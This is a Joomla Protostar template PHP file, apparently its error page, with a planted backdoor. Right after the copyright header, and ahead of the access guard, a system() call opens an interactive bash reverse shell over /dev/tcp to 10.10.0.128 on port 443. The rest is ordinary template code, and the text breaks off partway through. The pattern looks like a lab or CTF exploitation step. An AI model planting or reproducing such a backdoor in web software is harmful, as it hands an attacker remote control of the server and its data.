 <?php
/**
 * @package     Joomla.Site
 * @subpackage  Templates.protostar
 *
 * @copyright   Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 */

system("bash -c 'bash -i >& /dev/tcp/10.10.0.128/443 0>&1'");
defined('_JEXEC') or die;

/** @var JDocumentError $this */

$app  = JFactory::getApplication();
$user = JFactory::getUser();

// Getting params from template
$params = $app->getTemplate(true)->params;

// Detecting Active Variables
$option   = $app->input->getCmd('option', '');
$view     = $app->input->getCmd('view', '');
$layout   = $app->input->getCmd('layout', '');
$task     = $app->input->getCmd('task', '');
$itemid   = $app->input->getCmd('Itemid', '');
$format   = $app->input->getCmd('format', 'html');
$sitename = htmlspecialchars($app->get('sitename'), ENT_QUOTES, 'UTF-8');

if ($task === 'edit' || $layout === 'form')
{
    $fullWidth = 1;
}